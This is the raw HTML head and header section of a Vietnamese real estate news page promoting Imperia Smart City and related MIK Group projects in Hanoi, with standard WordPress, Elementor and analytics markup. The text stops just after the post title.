

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.imperialand.vn/du-an-dap-ung-day-du-nhu-cau-cua-gia-dinh-tre-nam-2022/
body_size: 19840
content:
<!doctype html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Dự án đáp ứng đầy đủ nhu cầu của gia đình trẻ năm 2022 - Imperia Land - Phân phối chính thức các dự án bất động sản MIK Group</title>
<meta name="description" content="Imperia Smart City hiện nay đang là một trong những dự án đáng mua nhất phía Tây Hà Nội vào thời điểm cuối năm 2021 đầu năm 2022. Mới đây dự án đã ra mắt thêm"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.imperialand.vn/du-an-dap-ung-day-du-nhu-cau-cua-gia-dinh-tre-nam-2022/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dự án đáp ứng đầy đủ nhu cầu của gia đình trẻ năm 2022 - Imperia Land - Phân phối chính thức các dự án bất động sản MIK Group" />
<meta property="og:description" content="Imperia Smart City hiện nay đang là một trong những dự án đáng mua nhất phía Tây Hà Nội vào thời điểm cuối năm 2021 đầu năm 2022. Mới đây dự án đã ra mắt thêm" />
<meta property="og:url" content="https://www.imperialand.vn/du-an-dap-ung-day-du-nhu-cau-cua-gia-dinh-tre-nam-2022/" />
<meta property="og:site_name" content="Imperia  Land - Phân phối chính thức các dự án bất động sản MIK Group" />
<meta property="article:section" content="Tin Tức" />
<meta property="og:updated_time" content="2022-01-13T04:37:16+00:00" />
<meta property="og:image" content="https://www.imperialand.vn/wp-content/uploads/2022/01/tien-ich-the-mirae-park-6-1.jpg" />
<meta property="og:image:secure_url" content="https://www.imperialand.vn/wp-content/uploads/2022/01/tien-ich-the-mirae-park-6-1.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="960" />
<meta property="og:image:alt" content="Dự án đáp ứng đầy đủ nhu cầu của gia đình trẻ năm 2022" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dự án đáp ứng đầy đủ nhu cầu của gia đình trẻ năm 2022 - Imperia Land - Phân phối chính thức các dự án bất động sản MIK Group" />
<meta name="twitter:description" content="Imperia Smart City hiện nay đang là một trong những dự án đáng mua nhất phía Tây Hà Nội vào thời điểm cuối năm 2021 đầu năm 2022. Mới đây dự án đã ra mắt thêm" />
<meta name="twitter:image" content="https://www.imperialand.vn/wp-content/uploads/2022/01/tien-ich-the-mirae-park-6-1.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="3 phút" />
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//www.imperialand.vn' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Imperia  Land - Phân phối chính thức các dự án bất động sản MIK Group &raquo;" href="https://www.imperialand.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Imperia  Land - Phân phối chính thức các dự án bất động sản MIK Group &raquo; Dòng bình luận" href="https://www.imperialand.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Imperia  Land - Phân phối chính thức các dự án bất động sản MIK Group &raquo; Dự án đáp ứng đầy đủ nhu cầu của gia đình trẻ năm 2022 Dòng bình luận" href="https://www.imperialand.vn/du-an-dap-ung-day-du-nhu-cau-cua-gia-dinh-tre-nam-2022/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://www.imperialand.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.imperialand.vn%2Fdu-an-dap-ung-day-du-nhu-cau-cua-gia-dinh-tre-nam-2022%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://www.imperialand.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.imperialand.vn%2Fdu-an-dap-ung-day-du-nhu-cau-cua-gia-dinh-tre-nam-2022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.imperialand.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.imperialand.vn/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.imperialand.vn/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.imperialand.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.imperialand.vn/wp-content/uploads/elementor/css/post-5.css?ver=1768470484' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.imperialand.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.imperialand.vn/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.22.1' media='all' />
<link rel='stylesheet' id='elementor-post-853-css' href='https://www.imperialand.vn/wp-content/uploads/elementor/css/post-853.css?ver=1768470484' media='all' />
<link rel='stylesheet' id='elementor-post-944-css' href='https://www.imperialand.vn/wp-content/uploads/elementor/css/post-944.css?ver=1768470484' media='all' />
<link rel='stylesheet' id='elementor-post-1180-css' href='https://www.imperialand.vn/wp-content/uploads/elementor/css/post-1180.css?ver=1768471390' media='all' />
<link rel='stylesheet' id='elementor-post-2627-css' href='https://www.imperialand.vn/wp-content/uploads/elementor/css/post-2627.css?ver=1768470484' media='all' />
<link rel='stylesheet' id='elementor-post-1587-css' href='https://www.imperialand.vn/wp-content/uploads/elementor/css/post-1587.css?ver=1768470484' media='all' />
<link rel='stylesheet' id='elementor-post-1575-css' href='https://www.imperialand.vn/wp-content/uploads/elementor/css/post-1575.css?ver=1768470484' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://www.imperialand.vn/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748831010' media='all' />
<link rel='stylesheet' id='elementor-gf-local-abeezee-css' href='http://www.imperialand.vn/wp-content/uploads/elementor/google-fonts/css/abeezee.css?ver=1748831011' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rubik-css' href='http://www.imperialand.vn/wp-content/uploads/elementor/google-fonts/css/rubik.css?ver=1748831025' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.imperialand.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.imperialand.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.imperialand.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.imperialand.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://www.imperialand.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.imperialand.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.imperialand.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.imperialand.vn/wp-json/wp/v2/posts/2180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.imperialand.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.imperialand.vn/?p=2180' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQWVVH4');</script>
<!-- End Google Tag Manager -->

<meta name='dmca-site-verification' content='TExGYzZCUHdzMk1ITk1SYSttKzRaRjI0enZSczJSekZud3NQaGFVOXNiQT01' /><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.imperialand.vn/wp-content/uploads/2021/09/cropped-logo-imperialand-01-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.imperialand.vn/wp-content/uploads/2021/09/cropped-logo-imperialand-01-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.imperialand.vn/wp-content/uploads/2021/09/cropped-logo-imperialand-01-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.imperialand.vn/wp-content/uploads/2021/09/cropped-logo-imperialand-01-270x270.jpg" />
<link rel='stylesheet' id='widget-image-css' href='https://www.imperialand.vn/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.imperialand.vn/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.imperialand.vn/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.imperialand.vn/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.imperialand.vn/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://www.imperialand.vn/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-sink-css' href='https://www.imperialand.vn/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-sink.min.css?ver=3.32.5' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-2180 single-format-standard wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-5 elementor-page-1180">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PQWVVH4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="853" class="elementor elementor-853 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-270b76a8 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="270b76a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4b030dcc" data-id="4b030dcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a3c67 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="90a3c67" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.imperialand.vn">
			<img width="966" height="331" src="https://www.imperialand.vn/wp-content/uploads/2021/09/cropped-cropped-logo-imperialand-01-1.jpg" class="attachment-full size-full wp-image-1241" alt="" srcset="https://www.imperialand.vn/wp-content/uploads/2021/09/cropped-cropped-logo-imperialand-01-1.jpg 966w, https://www.imperialand.vn/wp-content/uploads/2021/09/cropped-cropped-logo-imperialand-01-1-300x103.jpg 300w, https://www.imperialand.vn/wp-content/uploads/2021/09/cropped-cropped-logo-imperialand-01-1-768x263.jpg 768w" sizes="(max-width: 966px) 100vw, 966px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4141fce" data-id="4141fce" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef08d7b elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ef08d7b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-sink">
				<ul id="menu-1-ef08d7b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1473"><a href="https://www.imperialand.vn/" class="elementor-item">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.imperialand.vn/chu-dau-tu/" class="elementor-item">MIK Group</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-832"><a href="https://www.imperialand.vn/category/du-an-phan-phoi/" class="elementor-item">Dự án phân phối</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2266"><a href="https://www.imperialand.vn/imperia-river-view-khai-son/" class="elementor-sub-item">Imperia River View</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1165"><a href="https://www.imperialand.vn/imperia-smart-city-tay-mo/" class="elementor-sub-item">Imperia Smart City Tây Mỗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2164"><a href="https://www.imperialand.vn/the-mirae-park-tay-mo/" class="elementor-sub-item">The Mirae Park Tây Mỗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-821"><a href="https://www.imperialand.vn/the-matrix-one-me-tri/" class="elementor-sub-item">The Matrix One Mễ Trì</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-820"><a href="https://www.imperialand.vn/imperia-sky-garden-423-minh-khai/" class="elementor-sub-item">Imperia Sky Garden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-833"><a href="https://www.imperialand.vn/category/tin-tuc/" class="elementor-item">Tin Tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.imperialand.vn/lien-he/" class="elementor-item">Liên hệ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ef08d7b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1473"><a href="https://www.imperialand.vn/" class="elementor-item" tabindex="-1">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.imperialand.vn/chu-dau-tu/" class="elementor-item" tabindex="-1">MIK Group</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-832"><a href="https://www.imperialand.vn/category/du-an-phan-phoi/" class="elementor-item" tabindex="-1">Dự án phân phối</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2266"><a href="https://www.imperialand.vn/imperia-river-view-khai-son/" class="elementor-sub-item" tabindex="-1">Imperia River View</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1165"><a href="https://www.imperialand.vn/imperia-smart-city-tay-mo/" class="elementor-sub-item" tabindex="-1">Imperia Smart City Tây Mỗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2164"><a href="https://www.imperialand.vn/the-mirae-park-tay-mo/" class="elementor-sub-item" tabindex="-1">The Mirae Park Tây Mỗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-821"><a href="https://www.imperialand.vn/the-matrix-one-me-tri/" class="elementor-sub-item" tabindex="-1">The Matrix One Mễ Trì</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-820"><a href="https://www.imperialand.vn/imperia-sky-garden-423-minh-khai/" class="elementor-sub-item" tabindex="-1">Imperia Sky Garden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-833"><a href="https://www.imperialand.vn/category/tin-tuc/" class="elementor-item" tabindex="-1">Tin Tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.imperialand.vn/lien-he/" class="elementor-item" tabindex="-1">Liên hệ</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="1180" class="elementor elementor-1180 elementor-location-single post-2180 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-55c2e5b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55c2e5b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ec73da" data-id="1ec73da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd967fe elementor-widget elementor-widget-spacer" data-id="bd967fe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6e544f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e544f5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7674c131" data-id="7674c131" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-716f1ac2 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="716f1ac2" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Dự án đáp ứng đầy đủ nhu cầu của gia đình trẻ năm 2022</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-694133b4 elementor-widget elementor-widget-post-info" data-id="694133b4" data-element_type="widget" data-widget_type="post-info.default">
